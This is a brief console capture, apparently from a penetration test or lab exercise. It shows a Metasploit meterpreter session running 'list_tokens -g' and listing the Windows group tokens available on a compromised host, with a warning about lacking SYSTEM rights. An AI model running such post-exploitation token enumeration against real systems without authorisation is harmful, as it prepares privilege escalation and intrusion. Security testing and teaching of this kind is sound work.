 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_116268
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization

Impersonation Tokens Available
========================================
No tokens available

meterpreter >